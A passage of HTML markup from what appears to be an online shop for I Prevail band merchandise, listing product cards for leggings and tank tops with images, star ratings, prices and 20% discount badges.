  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$50.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="825">
    <a href="https://iprevailshop.com/product/i-prevail-alone-skeleton-leggings" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/iprevailshop.com/media/1732/conversions/leggings,m,x540,front-pad,600x600,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="I Prevail Alone Skeleton Leggings"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://iprevailshop.com/product/i-prevail-alone-skeleton-leggings" class="capitalize hover:underline leading-3">I Prevail Alone Skeleton Leggings</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="787">
    <a href="https://iprevailshop.com/product/i-prevail-members-tank-top" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/iprevailshop.com/media/1665/conversions/ra,tank,x1860,101010:01c5ca27c6,front-c,288,321,600,600-bg,f8f8f8.u3-small.jpg?w=250&amp;h=250"
                alt="I Prevail Members Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://iprevailshop.com/product/i-prevail-members-tank-top" class="capitalize hover:underline leading-3">I Prevail Members Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="783">
    <a href="https://iprevailshop.com/product/i-prevail-splash-color-racerback-tank-top" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/iprevailshop.com/media/1649/conversions/ssrco,racerback,womens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="I Prevail - Splash color Racerback Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://iprevailshop.com/product/i-prevail-splash-color-racerback-tank-top" class="capitalize hover:underline leading-3">I Prevail - Splash color Racerback Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="782">
    <a href="https://iprevailshop.com/product/i-prevail-tour-concert-2022-racerback-tank-top" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/iprevailshop.com/media/1646/conversions/ssrco,racerback,womens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="I Prevail Tour Concert 2022 Racerback Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://iprevailshop.com/product/i-prevail-tour-concert-2022-racerback-tank-top" class="capitalize hover:underline leading-3">I Prevail Tour Concert 2022 Racerback Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
